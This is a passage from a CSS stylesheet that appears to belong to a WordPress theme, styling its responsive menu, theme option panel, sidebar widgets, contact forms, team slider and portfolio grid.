  line-height: 39px;
  font-size: 20px;
}
.resmenu-container .menu-responsive-wrapper ul > li .show-dropdown:after {
  content: "+";
  font-family: FontAwesome;
}
.resmenu-container .menu-responsive-wrapper ul > li .show-dropdown.show:after {
  content: "–";
}
.resmenu-container .menu-responsive-wrapper ul > li .show-dropdown:hover {
  color: #fff;
  background: #58b957;
}
.rtl .resmenu-container .menu-responsive-wrapper ul > li .show-dropdown {
  right: auto;
  left: 0;
}
.resmenu-container .menu-responsive-wrapper ul > li:hover > a,
.resmenu-container .menu-responsive-wrapper ul > li.active > a {
  background: #eee;
  color: #58b957;
}
.resmenu-container .menu-responsive-wrapper ul > li:hover > .show-dropdown,
.resmenu-container .menu-responsive-wrapper ul > li.active > .show-dropdown {
  background: #58b957;
  color: #fff;
}
.resmenu-container.resmenu-container-sidebar .menu-responsive-wrapper {
  position: fixed;
  top: 0;
  bottom: 0;
  left: 0;
  width: 0;
  -webkit-transform: translate(-300px,0);
  -moz-transform: translate(-300px,0);
  -o-transform: translate(-300px,0);
  -ms-transform: translate(-300px,0);
  transform: translate(-300px,0);
  z-index: 9999;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.resmenu-container.resmenu-container-sidebar .menu-responsive-wrapper.open {
  -webkit-transform: translate(0,0);
  -moz-transform: translate(0,0);
  -o-transform: translate(0,0);
  -ms-transform: translate(0,0);
  transform: translate(0,0);
}
.resmenu-container.resmenu-container-sidebar .menu-responsive-wrapper .menu-responsive-inner {
  background: #444;
  position: relative;
  height: 100%;
  overflow-x: auto;
}
.resmenu-container.resmenu-container-sidebar .menu-responsive-wrapper .menu-responsive-inner h3 {
  text-transform: uppercase;
  padding: 40px 0;
  text-align: center;
  background: #111;
  color: #eee;
  margin-bottom: 0;
  border-bottom: 1px solid #666;
}
.resmenu-container.resmenu-container-sidebar .menu-responsive-wrapper .menu-responsive-inner > ul {
  border-bottom: 1px solid #555;
  margin: 0;
}
.resmenu-container.resmenu-container-sidebar .menu-responsive-wrapper .menu-responsive-inner .menu-close {
  position: absolute;
  top: 10px;
  right: 20px;
  color: #fff;
  font-size: 20px;
  cursor: pointer;
}
.resmenu-container.resmenu-container-sidebar .menu-responsive-wrapper .menu-responsive-inner .menu-close:after {
  content: "\f00d";
  font-family: FontAwesome;
}
.resmenu-container.resmenu-container-sidebar .menu-responsive-wrapper .menu-responsive-inner .menu-close:hover {
  color: #58b957;
}
@media (max-width: 991px) {
  #main-menu .primary-menu .resmenu-container .navbar-toggle {
    display: inline-block;
    vertical-align: top;
    z-index: 99;
    margin: 10px 0;
  }
  .header-style1 #main-menu .primary-menu .resmenu-container .navbar-toggle {
    border: 1px solid #ff5c00;
  }
  #main-menu .primary-menu .nav-pills {
    display: none;
  }
}
#cpanel-form {
  position: fixed;
  right: -300px;
  top: 40%;
  width: 300px;
  float: right;
  z-index: 10;
  text-align: left;
  direction: ltr;
}
#cpanel-form .cpanel-inner {
  background: none repeat scroll 0 0 #e5e5e5;
  border-color: #f3f3f3;
  color: #555;
  font-size: 11px;
  padding: 8px;
  position: relative;
  z-index: 999;
}
#cpanel-form .cpanel-title {
  background: #666;
  box-shadow: 0 1px 1px rgba(0,0,0,0.2) inset;
  color: #fff;
  float: left;
  font-size: 14px;
  font-weight: bold;
  padding: 3px 10px 0;
  width: 282px;
}
#cpanel-form .cpanel-title h4 {
  float: left;
  margin-top: 5px;
  font-size: 16px;
  text-transform: uppercase;
}
#cpanel-form .cpanel-title h4 i {
  color: #dfdfdf;
}
#cpanel-form .cpannel-button .btn {
  background: #a1a1a1;
  border-radius: 0px;
  margin-left: 10px;
  margin-bottom: 15px;
  margin-top: 15px;
  font-size: 14px;
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  background-image: -webkit-gradient(linear,left 0%,left 100%,from(#a1a1a1),to(#969696));
  background-image: -webkit-linear-gradient(top,#a1a1a1,0%,#969696,100%);
  background-image: -moz-linear-gradient(top,#a1a1a1 0%,#969696 100%);
  background-image: linear-gradient(to bottom,#a1a1a1 0%,#969696 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffa1a1a1', endColorstr='#ff969696', GradientType=0);
  border-color: #969696 #969696 #707070;
  border-color: rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);
}
#cpanel-form .cpannel-button .btn:hover {
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  background-image: -webkit-gradient(linear,left 0%,left 100%,from(#969696),to(#a1a1a1));
  background-image: -webkit-linear-gradient(top,#969696,0%,#a1a1a1,100%);
  background-image: -moz-linear-gradient(top,#969696 0%,#a1a1a1 100%);
  background-image: linear-gradient(to bottom,#969696 0%,#a1a1a1 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff969696', endColorstr='#ffa1a1a1', GradientType=0);
  border-color: #a1a1a1 #a1a1a1 #7b7b7b;
  border-color: rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);
}
#cpanel-form img {
  display: inline-block;
}
#cpanel-form .panel,
#cpanel-form .panel-default {
  border: 1px solid #bcbcbc;
  margin-bottom: 5px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  -o-border-radius: 0px;
  -ms-border-radius: 0px;
  border-radius: 0px;
}
#cpanel-form .panel .panel-heading,
#cpanel-form .panel-default .panel-heading {
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  background-image: -webkit-gradient(linear,left 0%,left 100%,from(#fff),to(#f6f6f6));
  background-image: -webkit-linear-gradient(top,#fff,0%,#f6f6f6,100%);
  background-image: -moz-linear-gradient(top,#fff 0%,#f6f6f6 100%);
  background-image: linear-gradient(to bottom,#fff 0%,#f6f6f6 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff', endColorstr='#fff6f6f6', GradientType=0);
  border-color: #f6f6f6 #f6f6f6 #d0d0d0;
  border-color: rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);
  clear: both;
  padding: 0 !important;
  text-shadow: none;
}
#cpanel-form .panel .panel-heading .accordion-toggle,
#cpanel-form .panel-default .panel-heading .accordion-toggle {
  color: #909090;
  font-size: 12px;
  position: relative;
  display: block;
  padding: 8px 15px;
}
#cpanel-form .panel .panel-heading .accordion-toggle img,
#cpanel-form .panel-default .panel-heading .accordion-toggle img {
  margin-right: 10px;
  opacity: 0.2;
  width: 20px;
  display: inline-block;
}
#cpanel-form .panel .panel-heading .accordion-toggle:after,
#cpanel-form .panel-default .panel-heading .accordion-toggle:after {
  content: '\F078';
  font-family: 'FontAwesome';
  position: absolute;
  right: 10px;
}
#cpanel-form .panel .panel-heading i,
#cpanel-form .panel-default .panel-heading i {
  color: #909090;
}
#cpanel-form .panel .panel-collapse,
#cpanel-form .panel-default .panel-collapse {
  max-height: 190px;
  overflow-y: auto;
}
#cpanel-form .panel .panel-collapse .accordion-inner,
#cpanel-form .panel-default .panel-collapse .accordion-inner {
  border-top: 1px solid #E5E5E5;
  padding: 9px 15px;
}
#cpanel-form .panel .control-group,
#cpanel-form .panel-default .control-group {
  margin-bottom: 10px;
}
#cpanel-form a.cpanel-control {
  background-color: #707070;
  background-position: 50% 50%;
  background-repeat: no-repeat;
  border: 1px solid #fff;
  border-radius: 5px 0 0 5px;
  box-shadow: 0 1px 3px rgba(0,0,0,0.4);
  height: 40px;
  left: -40px;
  line-height: 36px;
  padding: 0 0 5px 10px;
  position: absolute;
  width: 40px;
  z-index: 10;
  top: 20%;
}
#cpanel-form a.cpanel-control:before {
  content: "\f0a5";
  color: #fff;
  display: inline;
  font-family: "FontAwesome";
  font-size: 20px;
}
#cpanel-form a.cpanel-control.active:before {
  content: "\f0a4";
  font-family: "FontAwesome";
  font-size: 20px;
}
#cpanel-form label {
  float: left;
  width: 50%;
  padding: 5px 0;
  text-align: left;
  font-size: 12px;
  font-weight: 500;
}
#cpanel-form label.revo-radio-img-selected {
  box-shadow: 0 0 0 2px #ad2323 inset;
}
#cpanel-form .controls {
  margin-left: 0;
}
#cpanel-form .controls label {
  float: left;
  width: auto;
  padding: 2px;
}
#cpanel-form .controls select {
  font-size: 12px;
}
#cpanel-form .revo-radio-img input[type="radio"],
#cpanel-form .revo-radio-img span {
  display: none;
}
#cpanel-form .revo-radio-img img {
  width: 33px;
  cursor: pointer;
}
.lt-ie9 #cpanel-form .revo-radio-img img {
  width: auto;
}
#cpanel-form input,
#cpanel-form textarea,
#cpanel-form .uneditable-input {
  width: 206px;
  border: 1px solid #ddd;
  background: #fff;
}
#cpanel-form select {
  background-color: #FFFFFF;
  border: 1px solid #CCCCCC;
  width: 220px;
}
#cpanel-form select,
#cpanel-form input {
  height: 20px;
  line-height: 30px;
  padding: 4px 6px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -o-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px;
}
#cpanel-form select,
#cpanel-form input {
  border-radius: 0px;
  height: 30px;
}
#cpanel-form fieldset {
  width: 100%;
}
#cpanel-form input[type="checkbox"] {
  width: 20px;
  height: 20px;
}
.sidebar .widget {
  margin-bottom: 30px;
}
.sidebar .widget {
  margin-bottom: 30px;
}
.sidebar .widget .widget-inner .block-title-widget {
  background-color: #f2f2f2;
}
.sidebar .widget .widget-inner .block-title-widget h2 {
  position: relative;
  padding: 15px;
  color: #222;
  font-size: 16px;
  text-transform: uppercase;
  font-family: 'RalewayBold' !important;
  margin-bottom: 0;
}
.sidebar .widget .widget-inner .block-title-widget h2:before {
  content: '\f219';
  font-family: FontAwesome;
  font-size: 18px;
  display: inline-block;
  margin-right: 10px;
  color: #58b957;
}
.rtl .sidebar .widget .widget-inner .block-title-widget h2:before {
  margin-left: 10px;
  margin-right: 0;
}
.sidebar .widget .widget-inner select {
  max-width: 100%;
  padding: 7px;
}
.sidebar .widget .widget-inner ul {
  list-style: none;
  margin: 0;
  border: 1px solid #ebebeb;
}
.sidebar .widget .widget-inner ul > li {
  padding: 15px;
  border-bottom: 1px solid #ddd;
}
.sidebar .widget .widget-inner ul > li > a {
  display: inline-block;
  vertical-align: top;
}
.sidebar .widget .widget-inner ul > li:last-child {
  border: 0;
}
.sidebar .widget .widget-inner ul > li ul.children {
  margin-left: 15px;
  padding-top: 10px;
  border: 0;
}
.sidebar .widget .widget-inner ul > li ul.children > li:first-child {
  border-top: 1px solid #ddd;
}
.sidebar .widget.widget_search .searchform {
  margin-top: 20px;
}
.sidebar .widget.widget_search .searchform .screen-reader-text {
  display: block;
}
.sidebar .widget.widget_search .searchform > div {
  position: relative;
  min-height: 60px;
}
.sidebar .widget.widget_search .searchform > div input {
  position: absolute;
  left: 0;
  top: 30px;
  width: 100%;
  border: 1px solid #c9c9c9;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
  padding: 7px 60px 7px 7px;
  background: #fff;
}
.rtl .sidebar .widget.widget_search .searchform > div input {
  padding: 7px 7px 7px 60px;
}
.sidebar .widget.widget_search .searchform > div input#searchsubmit {
  background: #444;
  border: #444;
  padding: 8px;
  right: 0;
  width: auto;
  left: auto;
  color: #fff;
}
.sidebar .widget.widget_search .searchform > div input#searchsubmit:hover {
  background: #58b957;
}
.rtl .sidebar .widget.widget_search .searchform > div input#searchsubmit {
  right: auto;
  left: 0;
}
.sidebar .widget.widget_calendar #calendar_wrap {
  width: 100%;
}
.sidebar .widget.widget_calendar #calendar_wrap #wp-calendar {
  width: 100%;
  max-width: 50%;
}
.sidebar .widget.widget_calendar #calendar_wrap #wp-calendar tbody tr td,
.sidebar .widget.widget_calendar #calendar_wrap #wp-calendar tr th {
  padding: 10px;
  text-align: center;
  border: 1px solid #ccc;
}
.sidebar .widget.widget_calendar #calendar_wrap #wp-calendar tbody tr td > a,
.sidebar .widget.widget_calendar #calendar_wrap #wp-calendar tr th > a {
  font-weight: bold;
}
.sidebar .widget.widget_calendar #calendar_wrap #wp-calendar #today {
  font-weight: bold;
}
.sidebar .widget.widget_archive .screen-reader-text,
.sidebar .widget.widget_categories .screen-reader-text {
  display: none;
}
.sidebar .widget.widget_archive select,
.sidebar .widget.widget_categories select {
  margin-top: 20px;
  width: 100%;
}
.sidebar .widget.widget_text .textwidget {
  padding-top: 15px;
}
.sidebar .widget.widget_tag_cloud .tagcloud {
  padding-top: 15px;
}
.sidebar .widget.widget_rss .block-title-widget h2 span {
  float: left;
}
.sidebar .widget.widget_rss .block-title-widget h2:before {
  content: '';
}
.sidebar .widget.widget_rss .block-title-widget h2 img {
  display: inline-block;
  margin-right: 10px;
}
.sidebar .widget.widget_rss .widget-inner > ul li a {
  padding: 0;
}
.sidebar .widget.widget_rss .widget-inner > ul li a.rsswidget {
  display: block;
  font-weight: bold;
  margin-bottom: 5px;
}
.sidebar .widget.widget_rss .widget-inner > ul li .rss-date {
  display: block;
  color: #999;
  font-size: 12px;
  margin-bottom: 10px;
}
.sidebar .widget.widget_recent_comments .widget-inner ul#recentcomments > li .comment-author-link {
  font-weight: bold;
}
.sidebar .widget.widget_tag_cloud .tagcloud {
  margin: 0 !important;
}
.sidebar .widget.widget_tag_cloud .tagcloud a {
  display: inline-block;
  color: #333;
  padding: 10px;
  border: 1px solid #e1e1e1;
  padding: 6px 9px;
  margin: 5px 2px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -o-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
}
.sidebar .widget.widget_tag_cloud .tagcloud a:hover {
  border: 1px solid #58b957;
  background-color: #58b957;
  color: #fff;
}
.sidebar .widget.widget_nav_menu .widget-inner ul.menu {
  border: 0;
}
.sidebar .widget.widget_nav_menu .widget-inner ul.menu > li {
  padding: 0;
  position: relative;
}
.sidebar .widget.widget_nav_menu .widget-inner ul.menu > li > a {
  display: block;
  padding: 10px 0;
}
.sidebar .widget.widget_nav_menu .widget-inner ul.menu > li:hover > a {
  color: #58b957;
}
.sidebar .widget.widget_nav_menu .widget-inner ul.menu > li:hover > ul.dropdown-menu {
  display: block;
}
.sidebar .widget.widget_nav_menu .widget-inner ul.menu > li ul.dropdown-menu {
  position: static;
  border-radius: 0;
  display: block;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  -o-box-shadow: none;
  -ms-box-shadow: none;
  box-shadow: none;
  border: 0;
  background: none;
  padding: 0;
  float: none;
  margin-left: 15px;
  min-width: auto;
}
.sidebar .widget.widget_nav_menu .widget-inner ul.menu > li ul.dropdown-menu > li {
  padding: 0;
  position: relative;
}
.sidebar .widget.widget_nav_menu .widget-inner ul.menu > li ul.dropdown-menu > li.active > a {
  background-color: #fff;
  color: #58b957;
}
.sidebar .widget.widget_nav_menu .widget-inner ul.menu > li ul.dropdown-menu > li > a {
  display: block;
  padding: 10px 15px;
}
.sidebar .widget.widget_nav_menu .widget-inner ul.menu > li ul.dropdown-menu > li > a:hover,
.sidebar .widget.widget_nav_menu .widget-inner ul.menu > li ul.dropdown-menu > li > a:focus {
  background: none;
  color: #58b957;
}
.sidebar .widget.widget_nav_menu .widget-inner ul.menu > li ul.dropdown-menu > li:first-child {
  border-top: 1px solid #ccc;
}
.page .listing-title h1 {
  margin: 40px 0 0;
}
.wp_left_contact {
  color: #999999;
  line-height: 22px;
}
.wp_left_contact h4 {
  margin-bottom: 28px;
  color: #333333;
}
.wp_left_contact ul {
  list-style-type: none;
  margin: 0;
  color: #666666;
}
.wp_left_contact ul li {
  margin: 15px 0;
  display: inline-block;
  width: 100%;
}
.wp_left_contact ul li i {
  margin-right: 10px;
}
.rtl .wp_left_contact ul li i {
  margin-right: 0;
  margin-left: 10px;
}
.wp_left_contact ul li a {
  color: #666666;
}
.wp_left_contact ul li a:hover {
  color: #58b957;
}
.wp_left_contact ul li.address i {
  font-size: 16px;
}
.wp_left_contact ul li.email i {
  font-size: 12px;
}
.wp_left_contact ul li.phone {
  font-size: 20px;
}
.wp_left_contact ul li.phone a {
  font-weight: 600;
}
.wp_left_contact ul li.phone i {
  font-size: 18px;
}
.wpb_gmaps_widget .wpb_wrapper {
  padding: 0;
}
.wpb_gmaps_widget .wpb_wrapper .wpb_map_wraper {
  border: 5px solid #fff;
}
.wpcf7 .wp-input {
  margin: 0 -15px;
}
.wpcf7 .wp-input .wpcf7-form-control-wrap {
  width: 33.333%;
  float: left;
  padding: 0 15px;
}
.wpcf7 .wp-input .wpcf7-form-control-wrap input {
  width: 100%;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
}
.wpcf7 .wp-input .wpcf7-form-control-wrap input::-webkit-input-placeholder {
  color: #555;
}
.wpcf7 .wp-input .wpcf7-form-control-wrap input::-moz-placeholder {
  color: #555;
}
.wpcf7 .wp-input .wpcf7-form-control-wrap input:-ms-input-placeholder {
  color: #555;
}
.wpcf7 .wp-input .wpcf7-form-control-wrap .wpcf7-text {
  height: 40px;
  border: 1px solid #ddd;
  font-size: 13px;
  color: #555;
  padding: 10px 20px;
  margin-bottom: 20px;
}
.wpcf7 textarea {
  padding: 10px 20px;
  height: 40px;
  border: 1px solid #ddd;
  font-size: 13px;
  width: 100%;
  min-height: 150px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
}
.wpcf7 textarea::-webkit-input-placeholder {
  color: #555;
}
.wpcf7 textarea::-moz-placeholder {
  color: #555;
}
.wpcf7 textarea:-ms-input-placeholder {
  color: #555;
}
.wpcf7.your-message {
  float: none;
  clear: both;
}
.wpcf7 .wpcf7-submit {
  margin-top: 10px;
  color: #fff;
  font-size: 12px;
  text-transform: uppercase;
  border: 0;
  background-color: #222;
  height: 42px;
  line-height: 42px;
  padding: 0 30px;
  -webkit-border-radius: 42px;
  -moz-border-radius: 42px;
  -o-border-radius: 42px;
  -ms-border-radius: 42px;
  border-radius: 42px;
}
.rtl .wpcf7 .wpcf7-submit {
  float: right;
}
.wpcf7 .wpcf7-submit:hover {
  background-color: #58b957;
}
.about_us .title-page {
  font-size: 18px;
  color: #222;
  font-family: 'RalewayBold' !important;
  text-transform: uppercase;
  margin-bottom: 20px;
}
.about_us .about-us {
  text-align: center;
}
.contact_us.rtl .wpcf7 .wpcf7-form-control-wrap input,
.contact_us.rtl .wpcf7 textarea {
  text-align: right;
}
.contact_us.rtl .block-contact .item .item-wrap {
  text-align: right;
}
.contact_us.rtl .block-contact .item .item-wrap .icon {
  float: right;
  margin: 0 0 0 10px;
}
.contact_us .block-contact .item .item-wrap {
  background-color: #f2f2f2;
  font-family: 'RalewaySemiBold';
  font-size: 14px;
  color: #222;
  overflow: hidden;
  text-align: left;
  padding: 17px 20px;
}
.contact_us .block-contact .item .item-wrap .icon {
  display: inline-block;
  height: 66px;
  width: 66px;
  border-radius: 50%;
  border: 1px solid #b7b7b7;
  float: left;
  margin-right: 10px;
}
.contact_us .block-contact .item .item-wrap .info {
  padding: 20px 0;
  line-height: 20px;
}
.contact_us .block-contact .item.support .item-wrap .icon {
  background: url("../assets/img/bg_general.png") no-repeat -9px -1706px #f2f2f2;
}
.contact_us .block-contact .item.phone .item-wrap .icon {
  background: url("../assets/img/bg_general.png") no-repeat -9px -1761px #f2f2f2;
}
.contact_us .block-contact .item.address .item-wrap .icon {
  background: url("../assets/img/bg_general.png") no-repeat -9px -1818px #f2f2f2;
}
.contact_us .block-contact .item.address .item-wrap .info {
  padding: 13px 0;
}
.contact_us .title-page {
  font-size: 18px;
  color: #222;
  font-family: 'RalewayBold' !important;
  text-transform: uppercase;
  margin-bottom: 20px;
  text-align: center;
}
.contact_us .des {
  text-align: center;
  margin-bottom: 36px;
}
.contact_us .wpcf7 .wpcf7-form-control-wrap input {
  border-radius: 0;
  color: #8c8c8c;
  height: 45px;
  padding: 0 15px;
  width: 100%;
  margin-bottom: 30px;
}
.contact_us .wpcf7 .wpcf7-form-control-wrap .wpcf7-not-valid-tip {
  margin-top: -10px;
}
.contact_us .wpcf7 textarea {
  color: #8c8c8c;
}
.contact_us .wpcf7 input[type="submit"] {
  height: 43px;
  border-radius: 0;
  background-color: #58b957;
  color: #fff;
  font-size: 13px;
  text-transform: uppercase;
  font-family: 'RalewayBold';
  margin: 15px 0 0;
  padding: 0 30px;
  border: 0;
}
.contact_us .wpcf7 input[type="submit"]:hover {
  background-color: #90ad27;
}
.sw-ourteam-slider {
  margin-bottom: 60px;
}
.sw-ourteam-slider .slick-slider .slick-list {
  margin: 0 -15px;
}
.sw-ourteam-slider .slick-slider .slick-list .slick-track .item {
  padding: 0 15px;
  text-align: center;
}
.sw-ourteam-slider .slick-slider .slick-list .slick-track .item .item-wrap {
  background-color: transparent;
}
.sw-ourteam-slider .slick-slider .slick-list .slick-track .item .item-wrap .item-img img {
  margin: auto;
}
.sw-ourteam-slider .slick-slider .slick-list .slick-track .item .item-wrap .item-img img:hover {
  opacity: 0.75;
  filter: alpha(opacity=75);
}
.sw-ourteam-slider .slick-slider .slick-list .slick-track .item .item-wrap .item-content {
  padding: 10px 0 15px;
  color: #999999;
}
.sw-ourteam-slider .slick-slider .slick-list .slick-track .item .item-wrap .item-content h3 {
  font-size: 16px;
  color: #333333;
}
.sw-ourteam-slider .slick-slider .slick-list .slick-track .item .item-wrap .item-content .team-info {
  margin-bottom: 15px;
}
.sw-ourteam-slider .slick-slider .slick-list .slick-track .item .item-wrap .item-content .item-desc {
  line-height: 22px;
}
.sw-ourteam-slider .slick-slider .slick-list .slick-track .item .item-wrap .item-social .team-social {
  display: inline-block;
  vertical-align: top;
  margin: 5px 2px;
}
.sw-ourteam-slider .slick-slider .slick-list .slick-track .item .item-wrap .item-social .team-social a {
  display: inline-block;
  vertical-align: top;
  width: 46px;
  height: 46px;
  line-height: 46px;
  text-align: center;
  font-size: 14px;
  color: #fff;
  background-color: #999999;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  -o-border-radius: 100%;
  -ms-border-radius: 100%;
  border-radius: 100%;
  -webkit-transition: all .3s;
  -moz-transition: all .3s;
  -o-transition: all .3s;
  -ms-transition: all .3s;
  transition: all .3s;
}
.sw-ourteam-slider .slick-slider .slick-list .slick-track .item .item-wrap .item-social .team-social a:hover {
  background-color: #58b957;
}
.portfolio-desc h1 {
  font-size: 18px;
  font-weight: bold;
  color: #333;
  margin-bottom: 15px;
  text-transform: uppercase;
}
.portfolio-desc .p-desc {
  font-size: 13px;
  color: #666;
  margin-bottom: 0;
}
.portfolio-intro {
  position: relative;
  margin-bottom: 30px;
}
.revo-portfolio .portfolio-tab {
  text-align: center;
}
.rtl .revo-portfolio .portfolio-tab {
  text-align: center;
}
.revo-portfolio .portfolio-tab ul {
  margin: 0 0 25px;
  background: #fff;
  display: inline-block;
  overflow: hidden;
}
.revo-portfolio .portfolio-tab ul li {
  float: left;
  border: 1px solid #ebebeb;
  cursor: pointer;
  display: inline-block;
  font-size: 16px;
  padding: 0 20px;
  height: 40px;
  line-height: 38px;
  color: #222;
  margin-right: 10px;
  background-color: #fff;
}
.rtl .revo-portfolio .portfolio-tab ul li {
  float: right;
}
.revo-portfolio .portfolio-tab ul li.selected {
  background: #58b957;
  color: #fff;
  border-color: #58b957;
}
.revo-portfolio .btn-loadmore {
  padding: 0;
  cursor: pointer;
  text-align: center;
  min-height: 40px;
  margin-bottom: 40px;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.revo-portfolio .btn-loadmore.btn-loading {
  margin-top: 20px;
  background: url(../assets/img/loadingp.gif) no-repeat center center;
  border-color: transparent;
  background-size: 40px 40px;
}
.revo-portfolio .btn-loadmore.btn-loading .des-load {
  border: 0;
  display: none;
}
.revo-portfolio .btn-loadmore.btn-loading .des-load:before {
  content: "";
}
.revo-portfolio .btn-loadmore .des-load {
  font-size: 14px;
  padding: 10px 20px;
  display: inline-block;
  line-height: normal;
  background: #58b957;
  font-weight: bold;
  color: #fff;
  border-radius: 0px;
}
.revo-portfolio .btn-loadmore .des-load:hover {
  opacity: 0.8;
}
.revo-portfolio .btn-loadmore .des-load:before {
  content: attr(data-label);
}
.revo-portfolio .btn-loadmore.btn-loaded  .des-load:before {
  content: attr(data-label-loaded);
}
.revo-portfolio .portfolio-container {
  overflow: hidden;
}
.revo-portfolio .portfolio-container ul.portfolio-content {
  width: 100%;
  margin: 0;
}
.revo-portfolio .portfolio-container ul.portfolio-content:after {
  content: '';
  display: block;
  clear: both;
}
.revo-portfolio .portfolio-container ul.portfolio-content >li {
  margin-bottom: 30px;
  overflow: hidden;
  border-radius: 0;
  position: relative;
  display: inline-block;
}
.revo-portfolio .portfolio-container ul.portfolio-content >li.grid-item {
  padding: 0 15px;
  float: left;
}
.revo-portfolio .portfolio-container ul.portfolio-content >li .portfolio-item-inner {
  overflow: hidden;
}
.revo-portfolio .portfolio-container ul.portfolio-content >li .portfolio-item-inner .portfolio-in {
  position: relative;
  z-index: 1;
}
.revo-portfolio .portfolio-container ul.portfolio-content >li .portfolio-item-inner .portfolio-in a.portfolio-img img:hover {
  opacity: 1;
}
.revo-portfolio .portfolio-container ul.portfolio-content >li .portfolio-item-inner .portfolio-in .p-item-content {
  position: absolute;
  z-index: 10;
  top: 50%;
  margin-top: -10%;
  width: 100%;
  text-align: center;
}
.revo-portfolio .portfolio-container ul.portfolio-content >li .portfolio-item-inner .portfolio-in .p-item-content .p-item {
  text-align: center;
  box-shadow: 0 0 1px 1px #fff;
  display: inline-block;
  width: 35px;
  height: 35px;
  border-radius: 50%;
  line-height: 35px;
  font-size: 14px;
  color: #fff;
  margin: 0 5px;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: 0.5s;
  -moz-transition: 0.5s;
  -o-transition: 0.5s;
  -ms-transition: 0.5s;
  transition: 0.5s;
}
.revo-portfolio .portfolio-container ul.portfolio-content >li .portfolio-item-inner .portfolio-in .p-item-content .p-item.item-more {
  right: 50%;
  left: auto;
  transform: translate3d(-100px,0,0);
}
.revo-portfolio .portfolio-container ul.portfolio-content >li .portfolio-item-inner .portfolio-in .p-item-content .p-item.item-popup {
  transform: translate3d(100px,0,0);
  left: 50%;
  right: auto;
}
.revo-portfolio .portfolio-container ul.portfolio-content >li .portfolio-item-inner .portfolio-in .p-item-content .p-item:hover {
  color: #58b957;
  box-shadow: 0 0 1px 1px #58b957;
}
.revo-portfolio .portfolio-container ul.portfolio-content >li .portfolio-item-inner .portfolio-in .p-item-content .p-item-title {
  display: block;
  margin-bottom: 10px;
  background: none;
  font-size: 16px;
  font-weight: bold;
  transform: translate3d(0,-100px,0);
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  -ms-transition: 0.3s;
  transition: 0.3s;
  color: #fff;
}
.revo-portfolio .portfolio-container ul.portfolio-content >li .portfolio-item-inner .portfolio-in .p-item-content .p-item-title:hover {
  color: #58b957;
}
.revo-portfolio .portfolio-container ul.portfolio-content >li .portfolio-item-inner .portfolio-in:hover .p-item-content .p-item {
  opacity: 1;
  filter: alpha(opacity=100);
  transform: translate3d(0,0,0);
}
.revo-portfolio .portfolio-container ul.portfolio-content >li .portfolio-item-inner .portfolio-in:hover .p-item-content .p-item-title {
  opacity: 1;
  filter: alpha(opacity=100);
  transform: translate3d(0,0,0);
}
.revo-portfolio .portfolio-container ul.portfolio-content >li .portfolio-item-inner .portfolio-in:hover:before {
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}
.revo-portfolio .portfolio-container ul.portfolio-content >li .portfolio-item-inner .portfolio-in:before {
  content: '';
  background: rgba(0,0,0,0.5);
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -o-transform: scale(0);
  -ms-transform: scale(0);
  transform: scale(0);
  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  -ms-transition: 0.3s;
  transition: 0.3s;
}
.revo-portfolio .portfolio-container ul.portfolio-content >li.portfolio-item {
  width: 33.332%;
  margin: 0;
  padding: 0;
  border: 0;
}
.revo-portfolio .portfolio-container ul.portfolio-content >li.portfolio-item img {
  width: 100%;
}
.revo-portfolio .portfolio-container ul.portfolio-content >li.portfolio-item.p-double-width {
  width: 40%;
}
.revo-portfolio .portfolio-container ul.portfolio-content >li.portfolio-item :after {
  height: 0;
  clear: both;
  content: " ";
  font-size: 0;
  min-height: 0;
  display: block;
  visibility: hidden;
}
.single-portfolio .portfolio-top {
  background: #fff;
  padding: 0 0 20px;
  margin-bottom: 30px;
}
.single-portfolio .portfolio-top h1 {
  font-size: 24px;
  margin-bottom: 20px;
  color: #333;
  font-weight: bold;
  text-transform: uppercase;
}
.single-portfolio .portfolio-top .portfolio-content .single-thumbnail {
  width: 60%;
  margin-right: 30px;
}
.single-portfolio .portfolio-top .portfolio-content .single-portfolio-content {
  overflow: hidden;
}
.single-portfolio .portfolio-top .portfolio-content .single-portfolio-content h3 {
  font-size: 14px;
  border-bottom: 4px double #e2e2e2;
  padding-bottom: 10px;
